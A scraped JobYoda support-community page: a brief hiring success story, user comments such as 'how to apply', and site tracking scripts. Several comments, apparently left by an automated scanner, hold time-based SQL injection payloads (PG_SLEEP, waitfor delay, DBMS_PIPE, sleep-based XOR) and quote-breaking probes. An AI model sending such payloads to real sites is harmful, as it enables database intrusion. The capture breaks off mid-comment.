

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobyoda.com/support-community/comments/MTAz
body_size: 206824
content:
 
<!DOCTYPE html>
<html lang="en">
<head>

    <title>
        Charice Cagnaan - Support Community    </title>

    <meta charset="utf-8" />

    <meta name="title" content="Charice Cagnaan - Support Community">
    <meta name="Description" content="Charice Cagnaan - Support Community">
    <meta name="keywords" content="">

    <meta property="og:title" content="Charice Cagnaan - Support Community" />
    <meta property="og:description" content="Charice Cagnaan - Support Community" />

            <meta property="og:image" content="https://jobyoda.com/webassets/images/jobyoda-logo.svg"/>
    

    <link rel="icon" href="https://jobyoda.com/webassets/images/fav.png" type="image/png" sizes="16x16">
    <link rel="canonical" href="https://jobyoda.com/support-community/comments/MTAz" />

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="stylesheet" href="https://jobyoda.com/webassets/css/style.css" />
    <link rel="stylesheet" href="https://jobyoda.com/webassets/css/responsive.css" />
    <link rel="stylesheet" href="https://jobyoda.com/webassets/css/mobile-responsive.css" />
    <link rel="stylesheet" href="https://jobyoda.com/webassets/css/new-mobile-responsive.css" />



    <!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 2137111562]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=2137111562&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->


<script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
    
      ttq.load('CEVUJ1RC77U8J8MB100G');
      ttq.page();
    }(window, document, 'ttq');
  </script>
  

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MS37FX8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P63FFW3');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="059_geDz93Z9O9EKdpV5BF3oQAB_Vu6keNmwG_l2kc8"/>

<!-- Global site tag (gtag.js) - Google Ads: 384592194 -->
<!-- <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-384592194"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-384592194');
</script> -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16587655281">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16587655281');
</script>

<script type="application/ld+json">
    {
     "@context":"http://schema.org",
     "@type":"LocalBusiness",
     "address":{
     "@type": "PostalAddress",
     "streetAddress":"Level 10-1 Fort Legend Tower, 3rd Avenue, 31st Street",
     "addressLocality":"Taguig",
     "addressRegion":"Metro Manila",
     "postalCode":"1634",
     "addressCountry":"Philippines",
     "telephone":"+63 917 872 1630",
    "email": "help@jobyoda.com"
      },
     "name":"Jobyoda",
      "url":"https://jobyoda.com/",
      "image":"https://jobyoda.com/webassets/images/Logo.png",
     "priceRange":"$$$"    
        }
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://jobyoda.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://query.jobyoda.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
</script>

<meta name="facebook-domain-verification" content="38r9xjn6bc06n960spmpbqvjtnhntp" />
      
<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=G-R64BFR96SR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-R64BFR96SR');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 851948051 -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-851948051"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-851948051');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=UA-178463617-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-178463617-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window,document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '197166028031236'); 
  fbq('track', 'PageView');
</script>

<noscript>
  <img height="1" width="1" src="imageproxy?token=932e1c629e9bf5d4381f631a825d98945b70e7d0e9200d8e3c300c34f4e6bb88&url=https://www.facebook.com/tr?id=197166028031236&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<script type="text/javascript">
  _linkedin_partner_id = "3329732";
  window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
  window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>

<script type="text/javascript">
  (function(l) {

    if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
    window.lintrk.q=[]
  }
  var s = document.getElementsByTagName("script")[0];
  var b = document.createElement("script");
  b.type = "text/javascript";b.async = true;
  b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
  s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>

<noscript>
  <img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=3329732&fmt=gif />
</noscript>


<meta name="yandex-verification" content="d6c7e8438e7ec39e" />
<meta name="slurp" content="noydir">
<meta name="googlebot" content="noodp">
<meta name="robots" content="index, follow">
<meta name="Language" content="English"/>
<meta name="Publisher" content="JobYoda" />
<meta name="Revisit-After" content="7 Days" />
<meta name="distribution" content="Local" />
<meta name="page-topic" content="JobYoda">
<meta name="YahooSeeker" content="index,follow">
<meta name="msnbot" content="index,follow">
<meta name="googlebot" content="index,follow"/>
<meta name="Rating" content="General"/>
<meta name="allow-search" content="yes">
<meta name="expires" content="never">
<link rel="canonical" href="https://jobyoda.com/support-community/comments/MTAz" />
<meta name="msvalidate.01" content="BF1EA7A96E3F367548C4664BEE02B55C" />
    <script type="text/javascript">
        var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[], privacy:[]};
        // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
        //clevertap.account.push({"id": "TEST-468-WW7-Z76Z"});
        clevertap.account.push({"id": "675-8WW-4R6Z"});
        clevertap.privacy.push({optOut: false}); //set the flag to true, if the user of the device opts out of sharing their data
        clevertap.privacy.push({useIP: true}); //set the flag to true, if the user agrees to share their IP data
        (function () {
             var wzrk = document.createElement('script');
             wzrk.type = 'text/javascript';
             wzrk.async = true;
             wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/clevertap.min.js';
             var s = document.getElementsByTagName('script')[0];
             s.parentNode.insertBefore(wzrk, s);
        })();
    </script>
    <style type="text/css">
        .Blink {
            animation: blinker 0.5s cubic-bezier(.5, 0, 1, 1) infinite alternate;
        }

        @keyframes blinker {
          from { opacity: 1; }
          to { opacity: 0; }
        }
    </style>

    <script src="https://cdn.adjust.com/adjust-latest.min.js"></script>
    <script type="application/javascript">
        !function(t,e,a,r,n,s,d,l,o,i,u){t.Adjust=t.Adjust||{},t.Adjust_q=t.Adjust_q||[];for(var c=0;c<l.length;c++)o(t.Adjust,t.Adjust_q,l[c]);i=e.createElement(a),u=e.getElementsByTagName(a)[0],i.async=!0,i.src="https://cdn.adjust.com/adjust-latest.min.js",i.onload=function(){for(var e=0;e<t.Adjust_q.length;e++)t.Adjust[t.Adjust_q[e][0]].apply(t.Adjust,t.Adjust_q[e][1]);t.Adjust_q=[]},u.parentNode.insertBefore(i,u)}(window,document,"script",0,0,0,0,["initSdk","getAttribution","getWebUUID","setReferrer","trackEvent","addGlobalCallbackParameters","addGlobalPartnerParameters","removeGlobalCallbackParameter","removeGlobalPartnerParameter","clearGlobalCallbackParameters","clearGlobalPartnerParameters","switchToOfflineMode","switchBackToOnlineMode","stop","restart","gdprForgetMe","disableThirdPartySharing","initSmartBanner","showSmartBanner","hideSmartBanner"],(function(t,e,a){t[a]=function(){e.push([a,arguments])}}));
    </script>

    <script type="text/javascript">
        // Adjust.initSdk({
        //     appToken: 'a4mzigoar0n4',
        //     environment: 'sandbox',
        //     logLevel: 'verbose'
        // });

        Adjust.initSdk({
            appToken: 'VocpaxFdcx-C6ZXZf7HD',
            environment: 'production',
            logLevel: 'verbose'
        });
    </script>



</head>
<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS37FX8" height="0" width="0" style="display: none; visibility: hidden;"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P63FFW3" height="0" width="0" style="display: none; visibility: hidden;"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != "dataLayer" ? "&l=" + l : "";
            j.async = true;
            j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, "script", "dataLayer", "GTM-MS37FX8");
    </script>
    <!-- End Google Tag Manager -->

    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div class="fb-customerchat" attribution="install_email" page_id="663516800733629" theme_color="#ffc300"></div>

    <div class="NewDesktopHeader">
        <header>
            <div class="container-fluid">
                <nav class="navbar navbar-expand-lg navbar-light">
                    <a class="navbar-brand" href="https://jobyoda.com/">
                        <img src="https://jobyoda.com/webassets/images/jobyoda-logo.svg" alt="JOBYODA" />
                    </a>
                    <div class="MobileNav">
                        <ul>
                                                        <li>
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#Menu">
                                    <span class="icon"></span>
                                    <span class="icon"></span>
                                </button>
                            </li>
                        </ul>

                    </div>

                    <div class="collapse navbar-collapse" id="Menu">
                        <div class="MobileLogo">
                            <a class="navbar-brand" href="https://jobyoda.com/">
                                <img src="https://jobyoda.com/webassets/images/Logo.png" alt="Logo" />
                            </a>
                        </div>
                        <ul class="navbar-nav">
                            <li class="nav-item">
                                <a class="nav-link " href="https://jobyoda.com/">Home</a>
                            </li>
                            <li class="dropdown">
                                <a class="nav-link dropdown-toggle " type="button" id="dropdownMenuButton" data-toggle="dropdown">
                                    About us
                                </a>
                                <ol class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                    <li><a class="dropdown-item" href="https://jobyoda.com/how-it-works">How it Works</a></li>
                                    <li><a class="dropdown-item" href="https://jobyoda.com/faq">FAQ’s</a></li>
                                    <li><a class="dropdown-item" href="https://jobyoda.com/privacypolicy.html">Privacy Policy</a></li>
                                    <li><a class="dropdown-item" href="https://jobyoda.com/temsofuse.html">Terms of Service</a></li>
                                </ol>
                            </li>
                            <li class="dropdown">
                                <a class="nav-link dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown">
                                    Industries
                                </a>
                                <ol class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/bpo">BPO</a></li>
                                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/banking-finance-insurance">Banking/Finance/Insurance</a></li>
                                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/sales">Sales</a></li>
                                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/hospitality-tourism-airline">Hospitality/Tourism/Airline</a></li>
                                                                </ol>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link " href="https://jobyoda.com/insights">Professional Corner</a>
                            </li>

                            <li class="nav-item">
                                <a class="nav-link active" href="https://jobyoda.com/support-community">Community</a>
                            </li>

                            <li class="nav-item">
                                <a class="nav-link " href="https://jobyoda.com/contact">Contact Us</a>
                            </li>
                        </ul>

                                                        <ul class="navbar-nav Login">
                                    <li class="">
                                        <a id="livejobimg" class="nav-link" href="https://jobyoda.com/company_wise/live-job">
                                            <i class="fa fa-circle text-danger Blink"></i>&nbsp; Live Jobs
                                        </a>
                                    </li>

                                    <!-- <li><a href="https://jobyoda.com/login">Jobseeker Login / Sign Up</a></li> -->
                                    <li class="NewLogin">
                                        Jobseeker
                                        <a href="https://jobyoda.com/login">Login</a> /
                                        <a href="https://jobyoda.com/signup">Sign Up </a>
                                    </li>

                                    <li class="dropdown show">
                                        <a class="dropdown-toggle" href="https://jobyoda.com/recruiter/signup">
                                            For Employers
                                        </a>
                                        <!-- <a class="dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-expanded="true">
                                            Recruiter Login / Sign Up
                                        </a> -->
                                        <ol class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                            <li><a href="https://jobyoda.com/recruiter/login" class="dropdown-item">Have an account? <strong>Log In</strong></a></li>
                                            <!-- <li><a href="https://jobyoda.com/recruiter" class="dropdown-item">Don’t have an account? <strong>Sign Up</strong></a></li>  -->
                                            <li><a href="https://jobyoda.com/recruiter/signup" class="dropdown-item">Don’t have an account? <strong>Sign Up</strong></a></li>
                                        </ol>
                                    </li>
                                </ul>
                                            </div>
                </nav>
            </div>
        </header>
    </div>

    <div class="NewMobileHeader">
        <div class="MobileSideNav">
        <div class="MobileSideNavHead">
            <img src="https://jobyoda.com/webassets/images/jobyoda-logo.svg">
            <button type="button">&times;</button>
        </div>

        <div class="MobileSideNavBody">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link active" href="https://jobyoda.com/"> <span><i class="fa fa-home" aria-hidden="true"></i></span> Home</a>
                </li>
                <li class="dropdown">
                    <a class="nav-link dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown">
                        <span><i class="fa fa-info-circle" aria-hidden="true"></i></span> About us
                    </a>
                    <ol class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <li><a class="dropdown-item" href="https://jobyoda.com/how-it-works">How it Works</a></li>
                        <li><a class="dropdown-item" href="https://jobyoda.com/faq">FAQ’s</a></li>
                        <li><a class="dropdown-item" href="https://jobyoda.com/privacy-policy">Privacy Policy</a></li>
                        <li><a class="dropdown-item" href="https://jobyoda.com/terms">Terms of Service</a></li>
                    </ol>
                </li>
                <li class="dropdown">
                    <a class="nav-link dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown">
                        <span><i class="fa fa-industry" aria-hidden="true"></i></span> Industries
                    </a>
                    <ol class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/bpo">BPO</a></li>

                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/banking-finance-insurance">Banking/Finance/Insurance</a></li>

                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/sales">Sales</a></li>

                                                    <li><a class="dropdown-item" href="https://jobyoda.com/expertise/hospitality-tourism-airline">Hospitality/Tourism/Airline</a></li>

                                            </ol>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="https://jobyoda.com/insights"><span><i class="fa fa-text-width" aria-hidden="true"></i></span> Professional Corner</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="https://jobyoda.com/support-community"><span><i class="fa fa-rss" aria-hidden="true"></i></span> Community</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="https://jobyoda.com/contact"> <span><i class="fa fa-envelope-o" aria-hidden="true"></i></span> Contact Us</a>
                </li>
                <li class="nav-item">
                    <a class="Employers" href="https://jobyoda.com/recruiter/signup">For Employers</a>
                </li>
            </ul>
        </div>
    </div>        <header>
            <div class="MobileNewHeader">
                <div class="MobileButton">
                    <button>
                        <span class="icon"></span>
                        <span class="icon"></span>
                        <span class="icon"></span>
                    </button>
                </div>
                <div class="MobileSearch">
                    <a class="LiveJob" href="https://jobyoda.com/mobile_home_search">
                        <span><img src="https://jobyoda.com/webassets/images/Search.svg" alt="Search"></span>
                        <p>Search jobs here…</p>
                    </a>
                </div>
                <div class="MobileNewLogo">
                    <a href="https://jobyoda.com/">
                        <img src="https://jobyoda.com/webassets/images/jobyoda-logo.svg" alt="JOBYODA" />
                    </a>
                </div>

                <div class="MobileProfileIcon">
                                    </div>


            </div>
        </header>
    </div>


 
    <section>
        <div class="CommunityArea SuccessArea">
            <div class="Breadcumb">
                <ul>
                    <li><a href="https://jobyoda.com/">Home</a></li>
                    <li><a href="https://jobyoda.com/support-community">Jobyoda Supoort Community</a></li>
                    <li class="active"><a>Success Story</a></li>
                </ul> 
            </div>
            <div class="CommunityBody">
                <div class="container-fluid">
                    <div class="CommunityBox">
                        <article>
                            <figure>
                                                                        <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                            </figure>
                            <figcaption>
                                <h4><a href="javascript:void(0)">Charice Cagnaan</a> for Ubiquity</h4>
                                <p>15 Aug 2022 </p>
                            </figcaption>
                        </article>
                       <p>got hired in just a week! thank you jobYoda!?</p>

                                            </div>
                </div>
            </div>

                            <div class="CommunityFooter">
                    <div class="container-fluid">
                    <h3>Comments</h3>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Charelyn Ga</h4>
                                    <p>08 Aug 2025</p>
                                </figcaption>
                            </article>
                            <p>how to apply</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Elaine Torzar</h4>
                                    <p>14 Jul 2025</p>
                                </figcaption>
                            </article>
                            <p>how po</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Leonardo Nagamos</h4>
                                    <p>02 Jul 2025</p>
                                </figcaption>
                            </article>
                            <p>work from home?? </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>06 May 2025</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>06 May 2025</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>firstName lastName</h4>
                                    <p>06 Jan 2024</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>firstName lastName</h4>
                                    <p>06 Jan 2024</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>@@9E6nQ</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>1'"</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>1%2527%2522</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>Dzf4TIb4') OR 441=(SELECT 441 FROM PG_SLEEP(15))--</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>XIzH1MCk')) OR 162=(SELECT 162 FROM PG_SLEEP(15))--</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>1 waitfor delay '0:0:15' -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>UWYjCMOc'; waitfor delay '0:0:15' -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>kQkR3rfg' OR 266=(SELECT 266 FROM PG_SLEEP(15))--</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
